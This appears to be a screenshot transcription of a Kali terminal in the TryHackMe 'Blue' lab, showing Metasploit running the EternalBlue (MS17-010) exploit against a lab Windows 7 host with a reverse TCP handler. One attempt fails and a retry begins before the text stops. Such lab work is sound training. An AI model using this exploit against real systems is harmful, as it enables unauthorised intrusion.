 TryHackMe | Blue - Mozi... [*Untitled 1 - Mousepad] msfconsole 05:48 PM
msfconsole
sudo openvpn SecSploit.ovpn kali@kali:~/Documents/TryHackMe/Blue msfconsole
[*] Started reverse TCP handler on 10.8.109.123:4444
[*] 10.10.2.188:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 10.10.2.188:445       - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7601 Service Pack 1 x64 (64-bit)
[*] 10.10.2.188:445       - Scanned 1 of 1 hosts (100% complete)
[*] 10.10.2.188:445 - Connecting to target for exploitation.
[+] 10.10.2.188:445 - Connection established for exploitation.
[+] 10.10.2.188:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.10.2.188:445 - CORE raw buffer dump (42 bytes)
[*] 10.10.2.188:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73  Windows 7 Profes
[*] 10.10.2.188:445 - 0x00000010  73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76  sional 7601 Serv
[*] 10.10.2.188:445 - 0x00000020  69 63 65 20 50 61 63 6b 20 31                    ice Pack 1
[+] 10.10.2.188:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.10.2.188:445 - Trying exploit with 12 Groom Allocations.
[*] 10.10.2.188:445 - Sending all but last fragment of exploit packet
[*] 10.10.2.188:445 - Starting non-paged pool grooming
[+] 10.10.2.188:445 - Sending SMBv2 buffers
[+] 10.10.2.188:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.10.2.188:445 - Sending final SMBv2 buffers.
[*] 10.10.2.188:445 - Sending last fragment of exploit packet!
[*] 10.10.2.188:445 - Receiving response from exploit packet
[+] 10.10.2.188:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 10.10.2.188:445 - Sending egg to corrupted connection.
[*] 10.10.2.188:445 - Triggering free of corrupted buffer.
[-] 10.10.2.188:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[-] 10.10.2.188:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=FAIL-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[-] 10.10.2.188:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[*] 10.10.2.188:445 - Connecting to target for exploitation.
[+] 10.10.2.188:445 - Connection established for exploitation.
[+] 10.10.2.188:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.10.2.188:445 - CORE raw buffer dump (42 bytes)
[*] 10.10.2.188:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73  Windows 7 Profes
[*] 10.10.2.188:445 - 0x00000010  73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76  sional 7601 Serv
[*] 10.10.2.188:445 - 0x00000020  69 63 65 20 50 61 63 6b 20 31                    ice Pack 1
[+] 10.10.2.188:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.10.2.188:445 - Trying exploit with 17 Groom Allocations.
[*] 10.10.2.188:445 - Sending all but last fragment of exploit packet
[*] 10.10.2.188:445 - Starting non-paged pool grooming
[+] 10.10.2.188:445 - Sending SMBv2 buffers